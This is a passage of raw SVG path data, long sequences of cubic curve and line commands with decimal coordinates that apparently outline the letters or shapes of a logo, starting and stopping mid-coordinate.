13.9508 84.8891 14.0305C84.8891 14.1111 84.8695 14.1762 84.8458 14.1762C84.8221 14.1762 84.8025 14.2645 84.8025 14.3708C84.8025 14.4779 84.7837 14.5654 84.76 14.5654C84.7322 14.5654 84.7167 15.1002 84.7167 16.0722C84.7167 17.0442 84.7322 17.5791 84.76 17.5791C84.7837 17.5791 84.8025 17.6665 84.8025 17.7736C84.8025 17.8799 84.8221 17.9674 84.8458 17.9674C84.8695 17.9674 84.8891 18.0334 84.8891 18.1131C84.8891 18.1936 84.9087 18.2588 84.9323 18.2588C84.956 18.2588 84.9748 18.3248 84.9748 18.4045C84.9748 18.4851 84.9944 18.5502 85.0181 18.5502C85.0418 18.5502 85.0614 18.5948 85.0614 18.6479C85.0614 18.7019 85.0802 18.7456 85.1038 18.7456C85.1275 18.7456 85.1471 18.7842 85.1471 18.8314C85.1471 18.8794 85.1863 18.9496 85.2329 18.9882C85.2803 19.0268 85.3195 19.0868 85.3195 19.1211C85.3195 19.2034 86.0333 20.0091 86.1059 20.0091C86.1362 20.0091 86.1892 20.0519 86.2235 20.1059C86.257 20.1599 86.3199 20.2036 86.3616 20.2036C86.404 20.2036 86.4383 20.2251 86.4383 20.2516C86.4383 20.2782 86.4775 20.3005 86.5249 20.3005C86.5723 20.3005 86.6107 20.3228 86.6107 20.3494C86.6107 20.3751 86.649 20.3974 86.6964 20.3974C86.7438 20.3974 86.783 20.4196 86.783 20.4462C86.783 20.4728 86.841 20.4951 86.912 20.4951C86.9831 20.4951 87.0411 20.5165 87.0411 20.5431C87.0411 20.5705 87.099 20.5919 87.1701 20.5919C87.2411 20.5919 87.2991 20.6142 87.2991 20.6408C87.2991 20.6674 87.4143 20.6896 87.558 20.6896C87.7009 20.6896 87.8161 20.7111 87.8161 20.7376C87.8161 20.7676 88.0023 20.7865 88.2898 20.7865C88.5764 20.7865 88.7627 20.7676 88.7627 20.7376C88.7627 20.7111 88.8778 20.6896 89.0207 20.6896C89.1645 20.6896 89.2796 20.6674 89.2796 20.6408C89.2796 20.6142 89.3376 20.5919 89.4087 20.5919C89.4797 20.5919 89.5377 20.5705 89.5377 20.5439C89.5377 20.5165 89.5957 20.4951 89.6667 20.4951C89.7378 20.4951 89.7958 20.4728 89.7958 20.4462C89.7958 20.4196 89.835 20.3974 89.8823 20.3974C89.9297 20.3974 89.9681 20.3759 89.9681 20.3494C89.9681 20.3228 90.0065 20.3005 90.0539 20.3005C90.1012 20.3005 90.1404 20.2782 90.1404 20.2516C90.1404 20.2259 90.1747 20.2036 90.2172 20.2036C90.2588 20.2036 90.3217 20.1599 90.3552 20.1059C90.3895 20.0528 90.4426 20.0091 90.4728 20.0091C90.5455 20.0091 91.2593 19.2034 91.2593 19.1211C91.2593 19.0868 91.2985 19.0268 91.3459 18.9882C91.3932 18.9496 91.4316 18.8794 91.4316 18.8314C91.4316 18.7842 91.4512 18.7456 91.4749 18.7456C91.4986 18.7456 91.5174 18.7011 91.5174 18.6479C91.5174 18.5948 91.537 18.5511 91.5607 18.5511C91.5843 18.5511 91.6039 18.4851 91.6039 18.4054C91.6039 18.3248 91.6227 18.2596 91.6464 18.2596C91.6701 18.2596 91.6897 18.1936 91.6897 18.1139C91.6897 18.0334 91.7093 17.9682 91.733 17.9682C91.7567 17.9682 91.7763 17.8799 91.7763 17.7736C91.7763 17.6665 91.7951 17.5791 91.8187 17.5791C91.8465 17.5791 91.862 17.0442 91.862 16.0722C91.862 15.1002 91.8465 14.5654 91.8187 14.5654C91.7951 14.5654 91.7763 14.4779 91.7763 14.3708C91.7763 14.2645 91.7567 14.1771 91.733 14.1771C91.7093 14.1771 91.6897 14.1111 91.6897 14.0314C91.6897 13.9508 91.6701 13.8856 91.6464 13.8856C91.6227 13.8856 91.6039 13.8196 91.6039 13.7399C91.6039 13.6594 91.5843 13.5942 91.5607 13.5942C91.537 13.5942 91.5174 13.5496 91.5174 13.4965C91.5174 13.4425 91.4986 13.3988 91.4749 13.3988C91.4512 13.3988 91.4316 13.3602 91.4316 13.3131C91.4316 13.2651 91.3932 13.1948 91.3459 13.1562C91.2985 13.1176 91.2593 13.0576 91.2593 13.0234C91.2593 12.9411 90.5455 12.1354 90.4728 12.1354C90.4426 12.1354 90.3895 12.0925 90.3552 12.0385C90.3217 11.9845 90.2588 11.9408 90.2172 11.9408C90.1747 11.9408 90.1404 11.9194 90.1404 11.8928C90.1404 11.8654 90.1012 11.8439 90.0539 11.8439C90.0065 11.8439 89.9681 11.8216 89.9681 11.7951C89.9681 11.7694 89.9297 11.7471 89.8823 11.7471C89.835 11.7471 89.7958 11.7248 89.7958 11.6982C89.7958 11.6716 89.7378 11.6494 89.6667 11.6494C89.5957 11.6494 89.5377 11.6279 89.5377 11.6014C89.5377 11.5739 89.4797 11.5525 89.4087 11.5525C89.3376 11.5525 89.2796 11.5302 89.2796 11.5036C89.2796 11.4771 89.1645 11.4548 89.0207 11.4548C88.8778 11.4548 88.7627 11.4334 88.7627 11.4068C88.7627 11.3768 88.5764 11.3579 88.2898 11.3579C88.0023 11.3579 87.8161 11.3768 87.8161 11.4068ZM41.297 11.5276C41.2615 11.5851 41.2425 11.652 41.2423 11.7205C41.2423 11.7891 41.2235 11.8439 41.1998 11.8439C41.1753 11.8439 41.1565 11.9099 41.1565 11.9896C41.1565 12.0702 41.1369 12.1354 41.1132 12.1354C41.0896 12.1354 41.0708 12.2014 41.0708 12.2811C41.0708 12.3616 41.0512 12.4268 41.0275 12.4268C41.003 12.4268 40.9842 12.4714 40.9842 12.5245C40.9842 12.5776 40.9646 12.6214 40.9409 12.6214C40.9172 12.6214 40.8984 12.6874 40.8984 12.7671C40.8984 12.8476 40.8788 12.9128 40.8552 12.9128C40.8315 12.9128 40.8119 12.9788 40.8119 13.0585C40.8119 13.1391 40.7931 13.2042 40.7694 13.2042C40.7449 13.2042 40.7261 13.2702 40.7261 13.3499C40.7261 13.4305 40.7065 13.4956 40.6828 13.4956C40.6592 13.4956 40.6404 13.5402 40.6404 13.5934C40.6404 13.6474 40.6208 13.6911 40.5971 13.6911C40.5726 13.6911 40.5538 13.7562 40.5538 13.8368C40.5538 13.9165 40.5342 13.9825 40.5105 13.9825C40.4868 13.9825 40.468 14.0476 40.468 14.1282C40.468 14.2088 40.4484 14.2739 40.4248 14.2739C40.4011 14.2739 40.3815 14.3399 40.3815 14.4196C40.3815 14.5002 40.3627 14.5654 40.339 14.5654C40.3145 14.5654 40.2957 14.6091 40.2957 14.6631C40.2957 14.7162 40.2761 14.7599 40.2524 14.7599C40.2288 14.7599 40.2092 14.8259 40.2092 14.9056C40.2092 14.9862 40.1904 15.0514 40.1667 15.0514C40.1422 15.0514 40.1234 15.1174 40.1234 15.1971C40.1234 15.2776 40.1038 15.3428 40.0801 15.3428C40.0564 15.3428 40.0376 15.4088 40.0376 15.4885C40.0376 15.5691 40.018 15.6342 39.9944 15.6342C39.9707 15.6342 39.9511 15.7002 39.9511 15.7799C39.9511 15.8605 39.9323 15.9256 39.9086 15.9256C39.8841 15.9256 39.8653 15.9702 39.8653 16.0234C39.8653 16.0774 39.8457 16.1211 39.822 16.1211C39.7984 16.1211 39.7788 16.1862 39.7788 16.2668C39.7788 16.3465 39.76 16.4125 39.7363 16.4125C39.7118 16.4125 39.693 16.4785 39.693 16.5582C39.693 16.6388 39.6734 16.7039 39.6497 16.7039C39.626 16.7039 39.6072 16.7699 39.6072 16.8496C39.6072 16.9302 39.5876 16.9954 39.564 16.9954C39.5403 16.9954 39.5207 17.0391 39.5207 17.0931C39.5207 17.1462 39.5019 17.1899 39.4774 17.1899C39.4545 17.1899 39.4349 17.2559 39.4349 17.3356C39.4349 17.4162 39.4153 17.4814 39.3916 17.4814C39.368 17.4814 39.3484 17.5474 39.3484 17.6271C39.3484 17.7076 39.3296 17.7728 39.3059 17.7728C39.2814 17.7728 39.2626 17.8388 39.2626 17.9185C39.2626 17.9991 39.243 18.0642 39.2193 18.0642C39.1956 18.0642 39.1768 18.1302 39.1768 18.2099C39.1768 18.2905 39.1572 18.3556 39.1336 18.3556C39.1091 18.3556 39.0903 18.4002 39.0903 18.4534C39.0903 18.5074 39.0715 18.5511 39.047 18.5511C39.0233 18.5511 39.0045 18.6162 39.0045 18.6968C39.0045 18.7765 38.9849 18.8425 38.9612 18.8425C38.9376 18.8425 38.918 18.9076 38.918 18.9882C38.918 19.0688 38.8992 19.1339 38.8755 19.1339C38.851 19.1339 38.8322 19.1999 38.8322 19.2796C38.8322 19.3602 38.8126 19.4254 38.7889 19.4254C38.7652 19.4254 38.7464 19.4691 38.7464 19.5231C38.7464 19.5762 38.7268 19.6199 38.7032 19.6199C38.6787 19.6199 38.6599 19.6859 38.6599 19.7656C38.6599 19.8462 38.6403 19.9114 38.6166 19.9114C38.5929 19.9114 38.5741 19.9774 38.5741 20.0571C38.5741 20.1376 38.5545 20.2028 38.5308 20.2028C38.5072 20.2028 38.4876 20.2688 38.4876 20.3485C38.4876 20.4291 38.4688 20.4942 38.4451 20.4942C38.4206 20.4942 38.4018 20.5388 38.4018 20.5919C38.4018 20.6862 38.4304 20.6896 39.2626 20.6896H40.1234V20.5439C40.1234 20.4634 40.143 20.3982 40.1667 20.3982C40.1904 20.3982 40.21 20.3322 40.21 20.2525C40.21 20.1719 40.2288 20.1068 40.2524 20.1068C40.2769 20.1068 40.2957 20.0408 40.2957 19.9611C40.2957 19.8796 40.3153 19.8145 40.339 19.8145C40.3627 19.8145 40.3815 19.7485 40.3815 19.6688C40.3815 19.5882 40.4011 19.5231 40.4248 19.5231C40.4484 19.5231 40.468 19.4571 40.468 19.3774C40.468 19.2968 40.4868 19.2316 40.5105 19.2316C40.535 19.2316 40.5538 19.1751 40.5538 19.1065C40.5538 18.8408 40.5375 18.8425 42.3375 18.8425H43.997V18.9882C43.997 19.0688 44.0166 19.1339 44.0403 19.1339C44.0648 19.1339 44.0836 19.1999 44.0836 19.2796C44.0836 19.3602 44.1032 19.4254 44.1269 19.4254C44.1505 19.4254 44.1693 19.4914 44.1693 19.5711C44.1693 19.6516 44.1889 19.7168 44.2126 19.7168C44.2363 19.7168 44.2559 19.7828 44.2559 19.8625C44.2559 19.9431 44.2747 20.0082 44.2984 20.0082C44.3229 20.0082 44.3416 20.0528 44.3416 20.1059C44.3416 20.1599 44.3612 20.2036 44.3849 20.2036C44.4086 20.2036 44.4282 20.2688 44.4282 20.3494C44.4282 20.4291 44.447 20.4951 44.4707 20.4951C44.4952 20.4951 44.514 20.5379 44.514 20.5919C44.514 20.6862 44.5426 20.6896 45.4181 20.6896H46.3221V20.5439C46.3221 20.4634 46.3025 20.3982 46.2789 20.3982C46.2544 20.3982 46.2356 20.3322 46.2356 20.2525C46.2356 20.1719 46.216 20.1068 46.1923 20.1068C46.1686 20.1068 46.1498 20.0408 46.1498 19.9611C46.1498 19.8796 46.1302 19.8145 46.1065 19.8145C46.0828 19.8145 46.0632 19.7708 46.0632 19.7176C46.0632 19.6636 46.0445 19.6199 46.0208 19.6199C45.9963 19.6199 45.9775 19.5548 45.9775 19.4742C45.9775 19.3936 45.9579 19.3285 45.9342 19.3285C45.9105 19.3285 45.8909 19.2625 45.8909 19.1828C45.8909 19.1022 45.8721 19.0371 45.8485 19.0371C45.824 19.0371 45.8052 18.9711 45.8052 18.8914C45.8052 18.8108 45.7856 18.7456 45.7619 18.7456C45.7382 18.7456 45.7194 18.6796 45.7194 18.5999C45.7194 18.5194 45.6998 18.4542 45.6761 18.4542C45.6524 18.4542 45.6328 18.4096 45.6328 18.3565C45.6328 18.3034 45.6141 18.2596 45.5904 18.2596C45.5659 18.2596 45.5471 18.1936 45.5471 18.1139C45.5471 18.0334 45.5275 17.9682 45.5038 17.9682C45.4801 17.9682 45.4605 17.9022 45.4605 17.8225C45.4605 17.7419 45.4417 17.6768 45.4181 17.6768C45.3936 17.6768 45.3748 17.6108 45.3748 17.5302C45.3748 17.4505 45.3552 17.3845 45.3315 17.3845C45.3078 17.3845 45.289 17.3408 45.289 17.2876C45.289 17.2336 45.2694 17.1899 45.2457 17.1899C45.222 17.1899 45.2024 17.1248 45.2024 17.0442C45.2024 16.9645 45.1828 16.8985 45.1592 16.8985C45.1355 16.8985 45.1167 16.8325 45.1167 16.7528C45.1167 16.6722 45.0971 16.6071 45.0734 16.6071C45.0497 16.6071 45.0301 16.5411 45.0301 16.4614C45.0301 16.3808 45.0113 16.3156 44.9877 16.3156C44.9632 16.3156 44.9444 16.2496 44.9444 16.1699C44.9444 16.0894 44.9248 16.0242 44.9011 16.0242C44.8774 16.0242 44.8586 15.9796 44.8586 15.9265C44.8586 15.8725 44.839 15.8296 44.8153 15.8296C44.7908 15.8296 44.772 15.7636 44.772 15.6839C44.772 15.6034 44.7533 15.5382 44.7288 15.5382C44.7059 15.5382 44.6863 15.4722 44.6863 15.3925C44.6863 15.3119 44.6667 15.2468 44.643 15.2468C44.6193 15.2468 44.5997 15.1799 44.5997 15.1002C44.5997 15.0196 44.5809 14.9545 44.5573 14.9545C44.5328 14.9545 44.514 14.9108 44.514 14.8568C44.514 14.8036 44.4944 14.7599 44.4707 14.7599C44.447 14.7599 44.4282 14.6939 44.4282 14.6142C44.4282 14.5336 44.4086 14.4685 44.3849 14.4685C44.3604 14.4685 44.3416 14.4025 44.3416 14.3228C44.3416 14.2422 44.322 14.1771 44.2984 14.1771C44.2747 14.1771 44.2559 14.1111 44.2559 14.0314C44.2559 13.9508 44.2363 13.8856 44.2126 13.8856C44.1889 13.8856 44.1693 13.8196 44.1693 13.7399C44.1693 13.6594 44.1505 13.5942 44.1269 13.5942C44.1024 13.5942 44.0836 13.5496 44.0836 13.4965C44.0836 13.4425 44.064 13.3988 44.0403 13.3988C44.0166 13.3988 43.997 13.3336 43.997 13.2531C43.997 13.1734 43.9782 13.1074 43.9545 13.1074C43.93 13.1074 43.9112 13.0422 43.9112 12.9616C43.9112 12.8819 43.8916 12.8159 43.868 12.8159C43.8443 12.8159 43.8255 12.7508 43.8255 12.6702C43.8255 12.5896 43.8059 12.5245 43.7822 12.5245C43.7585 12.5245 43.7389 12.4808 43.7389 12.4268C43.7389 12.3736 43.7201 12.3299 43.6965 12.3299C43.672 12.3299 43.6532 12.2648 43.6532 12.1842C43.6532 12.1036 43.6336 12.0385 43.6099 12.0385C43.5862 12.0385 43.5666 11.9725 43.5666 11.8928C43.5666 11.8122 43.5478 11.7471 43.5241 11.7471C43.4996 11.7471 43.4808 11.6811 43.4808 11.6014V11.4556L42.4159 11.4574C41.5502 11.4582 41.3403 11.4719 41.297 11.5276ZM48.3876 16.0722V20.6896H50.11V16.8985H51.0574C51.6593 16.8985 52.0039 16.9156 52.0039 16.9474C52.0039 16.9731 52.0423 16.9954 52.0897 16.9954C52.137 16.9954 52.1754 17.0176 52.1754 17.0442C52.1754 17.0708 52.2064 17.0931 52.2432 17.0931C52.3265 17.0931 52.4343 17.2088 52.4343 17.2971C52.4343 17.3331 52.4727 17.3948 52.5201 17.4334C52.5473 17.4593 52.569 17.4909 52.5837 17.5262C52.5985 17.5615 52.606 17.5997 52.6058 17.6382C52.6058 17.7128 52.6254 17.7728 52.6491 17.7728C52.6736 17.7728 52.6924 17.8388 52.6924 17.9185C52.6924 17.9991 52.712 18.0642 52.7349 18.0642C52.7594 18.0642 52.7781 18.2099 52.7781 18.4054C52.7781 18.5991 52.7969 18.7456 52.8214 18.7456C52.8476 18.7456 52.8647 18.9719 52.8647 19.3285C52.8647 19.6851 52.881 19.9114 52.9072 19.9114C52.9317 19.9114 52.9505 19.9551 52.9505 20.0091C52.9505 20.0622 52.9701 20.1059 52.9937 20.1059C53.0174 20.1059 53.0362 20.1402 53.0362 20.1814C53.0362 20.2782 53.2281 20.4951 53.3139 20.4951C53.3515 20.4951 53.3809 20.5165 53.3809 20.5431C53.3809 20.5705 53.4192 20.5919 53.4666 20.5919C53.5148 20.5919 53.5532 20.6142 53.5532 20.6408C53.5532 20.6674 53.6308 20.6896 53.7247 20.6896C53.8202 20.6896 53.8978 20.7111 53.8978 20.7376C53.8978 20.7659 54.0407 20.7865 54.2417 20.7865C54.4426 20.7865 54.5863 20.7659 54.5863 20.7376C54.5863 20.7119 54.6827 20.6896 54.8011 20.6896C54.9195 20.6896 55.0167 20.6674 55.0167 20.6408C55.0167 20.6142 55.0551 20.5919 55.1025 20.5919C55.1727 20.5919 55.189 20.5594 55.189 20.4188C55.189 20.2465 55.1114 20.1059 55.0167 20.1059C54.9489 20.1059 54.8452 19.9816 54.8452 19.9019C54.8452 19.8651 54.806 19.8042 54.7586 19.7656C54.7312 19.7397 54.7093 19.708 54.6943 19.6725C54.6794 19.6371 54.6718 19.5987 54.6721 19.5599C54.6721 19.4862 54.6533 19.4254 54.6296 19.4254C54.6035 19.4254 54.5863 19.2154 54.5863 18.8914C54.5863 18.5674 54.57 18.3565 54.543 18.3565C54.5185 18.3565 54.4997 18.1945 54.4997 17.9674C54.4997 17.7411 54.4818 17.5791 54.4573 17.5791C54.4328 17.5791 54.414 17.5131 54.414 17.4334C54.414 17.3528 54.3944 17.2876 54.3707 17.2876C54.347 17.2876 54.3282 17.2431 54.3282 17.1899C54.3282 17.1368 54.3086 17.0931 54.2849 17.0931C54.2604 17.0931 54.2417 17.0536 54.2417 17.0065C54.2417 16.9585 54.2033 16.8882 54.1559 16.8496C54.1085 16.8111 54.0693 16.7511 54.0693 16.7159C54.0693 16.6328 53.7884 16.3148 53.7149 16.3148C53.6839 16.3148 53.63 16.2719 53.5965 16.2179C53.5622 16.1648 53.5001 16.1211 53.4576 16.1211C53.4152 16.1211 53.3809 16.0988 53.3809 16.0722C53.3809 16.0456 53.3425 16.0234 53.2951 16.0234C53.2477 16.0234 53.2085 16.0019 53.2085 15.9754C53.2085 15.9479 53.2665 15.9265 53.3376 15.9265C53.4086 15.9265 53.4674 15.9042 53.4674 15.8776C53.4674 15.8511 53.5058 15.8296 53.5532 15.8296C53.6005 15.8296 53.6389 15.8074 53.6389 15.7808C53.6389 15.7542 53.6683 15.7319 53.7043 15.7319C53.7402 15.7319 53.915 15.5691 54.0922 15.3685C54.2686 15.1679 54.414 14.9716 54.414 14.9314C54.414 14.8902 54.4336 14.8568 54.4573 14.8568C54.4809 14.8568 54.4997 14.8139 54.4997 14.7599C54.4997 14.7068 54.5193 14.6631 54.543 14.6631C54.5675 14.6631 54.5863 14.5971 54.5863 14.5174C54.5863 14.4368 54.6059 14.3716 54.6288 14.3716C54.6557 14.3716 54.6721 14.1282 54.6721 13.7391C54.6721 13.3508 54.6557 13.1074 54.6296 13.1074C54.6051 13.1074 54.5863 13.0422 54.5863 12.9616C54.5863 12.8819 54.5667 12.8159 54.543 12.8159C54.5193 12.8159 54.4997 12.7722 54.4997 12.7191C54.4997 12.6651 54.4809 12.6214 54.4573 12.6214C54.4328 12.6214 54.414 12.5879 54.414 12.5468C54.414 12.4559 54.1371 12.1354 54.0587 12.1354C54.0277 12.1354 53.9746 12.0925 53.9403 12.0385C53.9068 11.9845 53.8439 11.9408 53.8015 11.9408C53.7598 11.9408 53.7255 11.9194 53.7255 11.8928C53.7255 11.8654 53.6863 11.8439 53.6389 11.8439C53.5916 11.8439 53.5532 11.8216 53.5532 11.7951C53.5532 11.7694 53.4952 11.7471 53.4241 11.7471C53.3531 11.7471 53.2951 11.7248 53.2951 11.6982C53.2951 11.6716 53.2363 11.6494 53.1661 11.6494C53.095 11.6494 53.0362 11.6279 53.0362 11.6014C53.0362 11.5739 52.9219 11.5525 52.7781 11.5525C52.6352 11.5525 52.5201 11.5311 52.5201 11.5036C52.5201 11.4719 51.803 11.4548 50.4538 11.4548H48.3876V16.0722ZM57.341 16.0722V20.6896H59.1051C60.2534 20.6896 60.8708 20.6725 60.8708 20.6408C60.8708 20.6134 60.9851 20.5919 61.1289 20.5919C61.2726 20.5919 61.3869 20.5705 61.3869 20.5439C61.3869 20.5165 61.4449 20.4951 61.516 20.4951C61.587 20.4951 61.645 20.4728 61.645 20.4462C61.645 20.4196 61.7038 20.3974 61.7741 20.3974C61.8451 20.3974 61.9039 20.3759 61.9039 20.3494C61.9039 20.3228 61.9423 20.3005 61.9897 20.3005C62.037 20.3005 62.0754 20.2782 62.0754 20.2516C62.0754 20.2259 62.1146 20.2036 62.162 20.2036C62.2094 20.2036 62.2477 20.1814 62.2477 20.1548C62.2477 20.1282 62.282 20.1059 62.3245 20.1059C62.367 20.1059 62.429 20.0631 62.4634 20.0091C62.4977 19.9551 62.5499 19.9114 62.581 19.9114C62.6594 19.9114 63.3674 19.1031 63.3674 19.0131C63.3674 18.9728 63.3862 18.9394 63.4099 18.9394C63.4344 18.9394 63.4532 18.9008 63.4532 18.8536C63.4532 18.8056 63.4916 18.7354 63.5389 18.6968C63.5863 18.6582 63.6255 18.5879 63.6255 18.5399C63.6255 18.4928 63.6443 18.4542 63.668 18.4542C63.6925 18.4542 63.7113 18.3882 63.7113 18.3085C63.7113 18.2279 63.7309 18.1628 63.7545 18.1628C63.7782 18.1628 63.7978 18.0968 63.7978 18.0162C63.7978 17.9356 63.8166 17.8705 63.8403 17.8705C63.8648 17.8705 63.8836 17.7608 63.8836 17.6271C63.8836 17.4942 63.9032 17.3845 63.9269 17.3845C63.9546 17.3845 63.9693 16.9148 63.9693 16.0722C63.9693 15.2296 63.9546 14.7608 63.9269 14.7608C63.9024 14.7608 63.8836 14.6511 63.8836 14.5174C63.8836 14.3836 63.864 14.2739 63.8403 14.2739C63.8166 14.2739 63.7978 14.2088 63.7978 14.1282C63.7978 14.0476 63.7782 13.9825 63.7545 13.9825C63.73 13.9825 63.7113 13.9165 63.7113 13.8368C63.7113 13.7562 63.6917 13.6911 63.668 13.6911C63.6451 13.6911 63.6255 13.6516 63.6255 13.6045C63.6255 13.5565 63.5863 13.4862 63.5389 13.4476C63.4916 13.4091 63.4532 13.3388 63.4532 13.2916C63.4532 13.2436 63.4336 13.2051 63.4099 13.2051C63.3862 13.2051 63.3674 13.1716 63.3674 13.1314C63.3674 13.0414 62.6594 12.2331 62.581 12.2331C62.5499 12.2331 62.4977 12.1894 62.4634 12.1354C62.429 12.0822 62.367 12.0385 62.3245 12.0385C62.282 12.0385 62.2477 12.0162 62.2477 11.9896C62.2477 11.9631 62.2094 11.9408 62.162 11.9408C62.1146 11.9408 62.0754 11.9194 62.0754 11.8928C62.0754 11.8654 62.037 11.8439 61.9897 11.8439C61.9423 11.8439 61.9039 11.8216 61.9039 11.7951C61.9039 11.7694 61.8451 11.7471 61.7741 11.7471C61.703 11.7471 61.645 11.7248 61.645 11.6982C61.645 11.6716 61.5879 11.6494 61.516 11.6494C61.4449 11.6494 61.3869 11.6279 61.3869 11.6014C61.3869 11.5739 61.2726 11.5525 61.1289 11.5525C60.9851 11.5525 60.8708 11.5311 60.8708 11.5036C60.8708 11.4719 60.2534 11.4548 59.1059 11.4548H57.3402L57.341 16.0722ZM68.6188 11.6014C68.6188 11.6811 68.5992 11.7471 68.5755 11.7471C68.551 11.7471 68.5322 11.7899 68.5322 11.8439C68.5322 11.8971 68.5126 11.9408 68.4889 11.9408C68.4653 11.9408 68.4465 12.0068 68.4465 12.0865C68.4465 12.1671 68.4269 12.2322 68.4032 12.2322C68.3795 12.2322 68.3599 12.2982 68.3599 12.3779C68.3599 12.4585 68.3411 12.5236 68.3174 12.5236C68.2929 12.5236 68.2742 12.5896 68.2742 12.6694C68.2742 12.7508 68.2546 12.8159 68.2309 12.8159C68.2072 12.8159 68.1884 12.8596 68.1884 12.9128C68.1884 12.9668 68.1688 13.0105 68.1451 13.0105C68.1206 13.0105 68.1018 13.0756 68.1018 13.1562C68.1018 13.2368 68.0822 13.3019 68.0585 13.3019C68.0349 13.3019 68.0161 13.3679 68.0161 13.4476C68.0161 13.5282 67.9965 13.5934 67.9728 13.5934C67.9491 13.5934 67.9295 13.6594 67.9295 13.7391C67.9295 13.8196 67.9107 13.8848 67.887 13.8848C67.8625 13.8848 67.8438 13.9508 67.8438 14.0305C67.8438 14.1111 67.8242 14.1762 67.8005 14.1762C67.7768 14.1762 67.7572 14.2208 67.7572 14.2739C67.7572 14.3271 67.7384 14.3708 67.7147 14.3708C67.6902 14.3708 67.6714 14.4368 67.6714 14.5165C67.6714 14.5971 67.6518 14.6622 67.6281 14.6622C67.6045 14.6622 67.5857 14.7282 67.5857 14.8079C67.5857 14.8885 67.5661 14.9536 67.5424 14.9536C67.5179 14.9536 67.4991 15.0196 67.4991 15.1002C67.4991 15.1799 67.4803 15.2459 67.4566 15.2459C67.4321 15.2459 67.4134 15.2896 67.4134 15.3428C67.4134 15.3968 67.3938 15.4405 67.3701 15.4405C67.3464 15.4405 67.3268 15.5056 67.3268 15.5862C67.3268 15.6659 67.308 15.7319 67.2843 15.7319C67.2598 15.7319 67.241 15.7979 67.241 15.8776C67.241 15.9582 67.2214 16.0234 67.1978 16.0234C67.1741 16.0234 67.1553 16.0894 67.1553 16.1691C67.1553 16.2496 67.1357 16.3148 67.112 16.3148C67.0875 16.3148 67.0687 16.3808 67.0687 16.4605C67.0687 16.5411 67.0491 16.6062 67.0262 16.6062C67.0017 16.6062 66.983 16.6508 66.983 16.7039C66.983 16.7579 66.9634 16.8016 66.9397 16.8016C66.916 16.8016 66.8964 16.8668 66.8964 16.9474C66.8964 17.0271 66.8776 17.0931 66.8539 17.0931C66.8294 17.0931 66.8106 17.1582 66.8106 17.2388C66.8106 17.3185 66.791 17.3845 66.7674 17.3845C66.7437 17.3845 66.7249 17.4505 66.7249 17.5302C66.7249 17.6108 66.7053 17.6759 66.6816 17.6759C66.6571 17.6759 66.6383 17.7196 66.6383 17.7736C66.6383 17.8268 66.6187 17.8705 66.595 17.8705C66.5713 17.8705 66.5526 17.9356 66.5526 18.0162C66.5526 18.0968 66.533 18.1619 66.5093 18.1619C66.4856 18.1619 66.466 18.2279 66.466 18.3076C66.466 18.3882 66.4472 18.4534 66.4235 18.4534C66.399 18.4534 66.3802 18.5194 66.3802 18.5991C66.3802 18.6796 66.3606 18.7448 66.337 18.7448C66.3133 18.7448 66.2945 18.8108 66.2945 18.8905C66.2945 18.9711 66.2749 19.0362 66.2512 19.0362C66.2267 19.0362 66.2079 19.0808 66.2079 19.1339C66.2079 19.1879 66.1883 19.2316 66.1646 19.2316C66.1409 19.2316 66.1222 19.2968 66.1222 19.3774C66.1222 19.4571 66.1026 19.5231 66.0789 19.5231C66.0552 19.5231 66.0356 19.5882 66.0356 19.6688C66.0356 19.7485 66.0168 19.8145 65.9931 19.8145C65.9686 19.8145 65.9498 19.8796 65.9498 19.9602C65.9498 20.0408 65.9302 20.1059 65.9066 20.1059C65.8829 20.1059 65.8633 20.1496 65.8633 20.2036C65.8633 20.2568 65.8445 20.3005 65.8208 20.3005C65.7963 20.3005 65.7775 20.3656 65.7775 20.4462C65.7775 20.5268 65.7579 20.5919 65.7342 20.5919C65.7105 20.5919 65.6918 20.6142 65.6918 20.6408C65.6918 20.6716 66.007 20.6896 66.5526 20.6896C67.3848 20.6896 67.4134 20.6862 67.4134 20.5919C67.4134 20.5388 67.433 20.4951 67.4566 20.4951C67.4795 20.4951 67.4991 20.4291 67.4991 20.3494C67.4991 20.2688 67.5187 20.2036 67.5424 20.2036C67.5661 20.2036 67.5857 20.1376 67.5857 20.0579C67.5857 19.9774 67.6045 19.9122 67.6281 19.9122C67.6527 19.9122 67.6714 19.8462 67.6714 19.7665C67.6714 19.6859 67.691 19.6208 67.7147 19.6208C67.7384 19.6208 67.7572 19.5762 67.7572 19.5231C67.7572 19.4691 67.7768 19.4254 67.8005 19.4254C67.825 19.4254 67.8438 19.3602 67.8438 19.2796C67.8438 19.1999 67.8634 19.1339 67.887 19.1339C67.9099 19.1339 67.9295 19.0688 67.9295 18.9882V18.8425H69.6086C71.2584 18.8425 71.287 18.8442 71.287 18.9394C71.287 18.9934 71.3066 19.0371 71.3302 19.0371C71.3539 19.0371 71.3735 19.1022 71.3735 19.1828C71.3735 19.2625 71.3923 19.3285 71.416 19.3285C71.4405 19.3285 71.4593 19.3722 71.4593 19.4254C71.4593 19.4794 71.4789 19.5231 71.5026 19.5231C71.5262 19.5231 71.545 19.5882 71.545 19.6688C71.545 19.7485 71.5646 19.8145 71.5883 19.8145C71.6128 19.8145 71.6316 19.8796 71.6316 19.9602C71.6316 20.0408 71.6512 20.1059 71.6749 20.1059C71.6986 20.1059 71.7174 20.1719 71.7174 20.2516C71.7174 20.3322 71.737 20.3974 71.7606 20.3974C71.7843 20.3974 71.8039 20.4316 71.8039 20.4745C71.8039 20.6716 71.8897 20.6888 72.8117 20.6888C73.6693 20.6888 73.6978 20.6862 73.6978 20.5919C73.6978 20.5388 73.6782 20.4951 73.6546 20.4951C73.6309 20.4951 73.6113 20.4291 73.6113 20.3494C73.6113 20.2688 73.5917 20.2036 73.5688 20.2036C73.5443 20.2036 73.5255 20.1599 73.5255 20.1059C73.5255 20.0528 73.5059 20.0091 73.4822 20.0091C73.4586 20.0091 73.439 19.9431 73.439 19.8634C73.439 19.7828 73.4202 19.7176 73.3965 19.7176C73.372 19.7176 73.3532 19.6516 73.3532 19.5719C73.3532 19.4914 73.3336 19.4262 73.3099 19.4262C73.2862 19.4262 73.2674 19.3602 73.2674 19.2805C73.2674 19.1999 73.2478 19.1348 73.2242 19.1348C73.1997 19.1348 73.1809 19.0902 73.1809 19.0371C73.1809 18.9831 73.1621 18.9394 73.1376 18.9394C73.1147 18.9394 73.0951 18.8742 73.0951 18.7936C73.0951 18.7139 73.0755 18.6479 73.0518 18.6479C73.0282 18.6479 73.0086 18.5828 73.0086 18.5022C73.0086 18.4216 72.9898 18.3565 72.9661 18.3565C72.9416 18.3565 72.9228 18.2905 72.9228 18.2108C72.9228 18.1302 72.9032 18.0651 72.8795 